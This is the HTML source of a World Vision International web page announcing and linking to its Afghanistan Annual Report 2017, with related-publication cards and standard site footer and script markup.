        </div>
            <div class="article-hero__footer">
        <div class="article-hero__date">Tuesday, January 23, 2018</div>
        
      </div>
  </header>
  <div class="container-small">
    <section class="article-section-py">
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p>Read out what we have done for children of Afghanistan and their families in 2017.</p><p>&nbsp;</p></div>
      
              <div class="article-bottom">
                      <div class="article-bottom__tags">
              
<div class="field field--name-field-topics node--publication">
  <div class="items btn-tag-wrapper">
          <a href="/publications?field_topics_target_id%5B1361%5D=1361&amp;taxonomy_term=1361" class="btn-tag">Afghanistan</a>
      </div>
</div>

            </div>
                            </div>
            <div class="btns-wrapper">
        <a href="/sites/default/files/World%20Vision%20Afghanistan%20Annual%20Report%202017.pdf" class="btn btn--primary btn--light">Download Publication</a>
        <a href="/publications" class="btn btn--secondary btn--light btn--min-width">Return to Publications</a>
      </div>
    </section>
  </div>

      <div class="container container--carousel node__related">
      <h2 class="h2 wvi-text-orange">Related Resources</h2>
              <div class="view--related-publications views-view--related-publications views-view--related-publications--block_1">
  
  
  

  
  
  

  
<div class="container__slider js-slider-card">
      
<article  about="/publications/regional-capacity-statement-fy-2025-overview-impact-and-resources" class="card card--publication-card component-card">
  <a href="/publications/regional-capacity-statement-fy-2025-overview-impact-and-resources" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="400756">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-12/regional%20capacity%20fy%2025_1.webp?itok=w0oN2eHN 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-12/regional%20capacity%20fy%2025_1.webp?itok=IzX3tk4L 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-12/regional%20capacity%20fy%2025_1.webp?itok=YCLoiv7y 1x, /sites/default/files/styles/4_3_960x720/public/2025-12/regional%20capacity%20fy%2025_1.webp?itok=Iz4mbLnM 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-12/regional%20capacity%20fy%2025_1.jpg?itok=w0oN2eHN 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-12/regional%20capacity%20fy%2025_1.jpg?itok=IzX3tk4L 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-12/regional%20capacity%20fy%2025_1.jpg?itok=YCLoiv7y 1x, /sites/default/files/styles/4_3_960x720/public/2025-12/regional%20capacity%20fy%2025_1.jpg?itok=Iz4mbLnM 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-12/regional%20capacity%20fy%2025_1.jpg?itok=YCLoiv7y" alt="Regional Capacity" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                    <div class="card__label card__label--orange">
            <div class="field field--name-field-label field--type-string field--label-hidden">Hope In Action</div>
      </div>
                </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Regional Capacity Statement FY 2025: Overview, Impact and Resources</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/publications/children-brink-urgent-action-needed-rising-drought-and-food-insecurity" class="card card--publication-card component-card">
  <a href="/publications/children-brink-urgent-action-needed-rising-drought-and-food-insecurity" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="400516">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-12/policy%20brief%20image.webp?itok=64J_A9yf 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-12/policy%20brief%20image.webp?itok=0n1lWI6N 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-12/policy%20brief%20image.webp?itok=WoDNIJMJ 1x, /sites/default/files/styles/4_3_960x720/public/2025-12/policy%20brief%20image.webp?itok=zkuq-H40 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-12/policy%20brief%20image.jpg?itok=64J_A9yf 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-12/policy%20brief%20image.jpg?itok=0n1lWI6N 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-12/policy%20brief%20image.jpg?itok=WoDNIJMJ 1x, /sites/default/files/styles/4_3_960x720/public/2025-12/policy%20brief%20image.jpg?itok=zkuq-H40 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-12/policy%20brief%20image.jpg?itok=WoDNIJMJ" alt="policy brief" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                    <div class="card__label card__label--orange">
            <div class="field field--name-field-label field--type-string field--label-hidden">Policy Brief</div>
      </div>
                </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Children on the Brink: Urgent Action Needed on Rising Drought and Food Insecurity</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/publications/annual-report/regional-brief-fy-25-world-vision-reached-447m-children" class="card card--publication-card component-card">
  <a href="/publications/annual-report/regional-brief-fy-25-world-vision-reached-447m-children" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="400016">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-12/REGIONAL%20BRIEF%20%281440%20x%201080%20px%29.webp?itok=TnE_aYvh 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-12/REGIONAL%20BRIEF%20%281440%20x%201080%20px%29.webp?itok=uqShUgrF 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-12/REGIONAL%20BRIEF%20%281440%20x%201080%20px%29.webp?itok=RmUAQhm9 1x, /sites/default/files/styles/4_3_960x720/public/2025-12/REGIONAL%20BRIEF%20%281440%20x%201080%20px%29.webp?itok=mKBEEMdL 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-12/REGIONAL%20BRIEF%20%281440%20x%201080%20px%29.jpg?itok=TnE_aYvh 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-12/REGIONAL%20BRIEF%20%281440%20x%201080%20px%29.jpg?itok=uqShUgrF 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-12/REGIONAL%20BRIEF%20%281440%20x%201080%20px%29.jpg?itok=RmUAQhm9 1x, /sites/default/files/styles/4_3_960x720/public/2025-12/REGIONAL%20BRIEF%20%281440%20x%201080%20px%29.jpg?itok=mKBEEMdL 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-12/REGIONAL%20BRIEF%20%281440%20x%201080%20px%29.jpg?itok=RmUAQhm9" alt="Regional Brief" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                    <div class="card__label card__label--orange">
            <div class="field field--name-field-label field--type-string field--label-hidden">Hope in Action</div>
      </div>
                </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Regional Brief FY 25: World Vision Reached 4.47M Children</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/publications/report/afghanistan/situation-report-06-i-1-august-30-september-fy25" class="card card--publication-card component-card">
  <a href="/publications/report/afghanistan/situation-report-06-i-1-august-30-september-fy25" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="399461">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-11/Website%20sitrep.webp?itok=0QeELEIM 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-11/Website%20sitrep.webp?itok=Ff64LUNT 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-11/Website%20sitrep.webp?itok=tSlQRP6q 1x, /sites/default/files/styles/4_3_960x720/public/2025-11/Website%20sitrep.webp?itok=DSJHiK1a 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-11/Website%20sitrep.jpg?itok=0QeELEIM 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-11/Website%20sitrep.jpg?itok=Ff64LUNT 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-11/Website%20sitrep.jpg?itok=tSlQRP6q 1x, /sites/default/files/styles/4_3_960x720/public/2025-11/Website%20sitrep.jpg?itok=DSJHiK1a 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-11/Website%20sitrep.jpg?itok=tSlQRP6q" alt="Situation Report 06 I Period: 1 August – 30 September FY25" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                    <div class="card__label card__label--orange">
            <div class="field field--name-field-label field--type-string field--label-hidden">Afghanistan SitRep</div>
      </div>
                </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Situation Report 06 I 1 August – 30 September FY25</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

  </div>


  
  

  
  

      <footer>
      <a href="/publications/topics/afghanistan" class="btn btn--primary btn--light btn--min-width">More Publications</a>
    </footer>
  
  
</div>

          </div>
  </article>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/accountability" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/about-us/faq" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/child-sponsorship" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/ENOUGH" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/locations" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/afghanistan/publication/annual-report-2017" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-j4mmc5hc2ovqlcsb0s9zpzehay1okrcqegnjuxcx0wa" type="hidden" name="form_build_id" value="form-J4Mmc5Hc2ovQlcsB0S9zPZEhAY1oKRcQEGnJUXcx0WA" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--3"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2026 World Vision International</li>
          <li>
        <a href="/privacy" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/terms-use" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"en","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1516689684","entityLangcode":"en","entityStatus":"1","entityUid":"121","entityUuid":"9273b52a-68fb-4f61-93c8-c6b6f87fdfd0","entityVid":"1179056","entityName":"Narges_Ghafary@wvi.org","entityType":"node","entityBundle":"publication","entityId":"64051","entityTitle":" Annual Report 2017","entityTaxonomy":{"publication_type":{"886":"Annual Report"},"topics":{"1361":"Afghanistan"}},"userUid":0});</script>

  <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/64051","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanish","direction":"ltr","weight":2},"de":{"id":"de","name":"German","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cp\u003EThis site uses cookie to store information on your computer. By using this site you agree to our use of cookies. \u003Cbr\u003EFor More information see our \u003Ca href=\u0022\/privacy-policy\u0022\u003EPrivacy Policy\u003C\/a\u003E.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"wvi_g4_datalayer":{"data":"{\u0022referer\u0022:null,\u0022sector\u0022:\u0022\u0022,\u0022field_offices\u0022:\u0022\u0022,\u0022emergencies\u0022:\u0022\u0022,\u0022campaign\u0022:\u0022\u0022,\u0022funding_type\u0022:\u0022\u0022}"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc.gJFcl6oRl0WY4f7SmNjWM6VAVfbL3WLEHXGlyJPf0oU.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t8wx43"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.DXB79xuuXiFXNwVF3ewSNbvMYqE3Nitbq8oOABjfZC4.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.SPItOSzTkLwqpzFXPL9CSSRSJTmoA_jbryDH5wmaPLw.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.0rEZXphRCixDQHz1pCnCWrKUazGRUOqx7vcoJPRjZtY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.GUeWe1qAO9tTDNKLfd9eg4ZOzal-Zi8NgFVrT_YdMzs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.apruJEXtMgfLCAAuF_3-_BfghJHlVElajvcbcY1KpRI.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.w93MwBV7nxVUAGk1vDMO5E0OZ37xjlWLyhUG9wEmsgo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.wCzvlgNgNGOpt99qhKJeKmSpuAjZLjbEOGZZZPne4vo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.x3jjtrtzxTwK6KhibhzfUz0uW-VA5uWp0dKaXcqOfJ8.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.htwrr95Exrr7yg7QU-7evEvUgMkMxOgaUk2EITLOH-I.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.sX2TDmJyalcV_Si8lo-j3outhxS--0oFTz70kBO5xsE.js?v=1.x"></script>
